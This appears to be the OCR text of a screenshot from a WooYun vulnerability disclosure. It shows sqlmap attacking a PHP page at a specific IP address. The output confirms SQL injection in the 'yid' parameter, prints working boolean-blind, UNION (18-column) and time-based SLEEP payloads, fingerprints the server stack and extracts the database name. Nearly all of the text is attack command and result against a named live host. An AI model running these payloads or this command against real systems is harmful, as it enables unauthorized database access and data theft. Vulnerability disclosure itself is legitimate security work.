 F:\sqlmap>sqlmap.py -u "http://1.51.203.1:8000/show_sb.php?yid=407" --dbms "mysq
l" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:52:15
[18:52:15] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: yid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: yid=407 AND 4895=4895
Type: UNION query
Title: MySQL UNION query (NULL) - 18 columns
Payload: yid=407 LIMIT 0,1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(
0x3a6e71783a,0x756c4470705342446655,0x3a6d64753a),NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: yid=407 AND SLEEP(5)
---
[18:52:16] [INFO] testing MySQL
[18:52:16] [INFO] confirming MySQL
[18:52:16] [WARNING] reflective value(s) found and filtering out
[18:52:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.14, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.0
[18:52:17] [INFO] fetching current database
current database:    'shanda'
[18:52:17] [INFO] fetched data logged to text files under 'F:\sqlmap\output\1.51
.203.1'
[*] shutting down at 18:52:17
www.wooyun.org
F:\sqlmap>